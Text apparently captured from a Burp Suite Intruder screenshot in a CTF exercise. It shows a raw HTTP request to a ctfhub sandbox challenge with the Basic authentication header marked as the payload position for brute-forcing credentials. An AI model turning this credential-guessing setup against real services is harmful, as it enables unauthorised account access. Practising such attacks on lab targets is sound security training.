 ?
Payload Positions
Start a
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type:
Sniper
GET /flag.html HTTP/1.1
Host: challenge-6c2ab967edd9dbb1.sandbox.ctfhub.com:10080
Cache-Control: max-age=0
Authorization: Basic §YWRtaW46MTIz§
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge-6c2ab967edd9dbb1.sandbox.ctfhub.com:10080/
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
Cookie: UM_distinctid=17848606931db4-0733bf671bf2b6-5771133-190140-17848606932a77
Connection: close
Add
Clea
Aut
Refr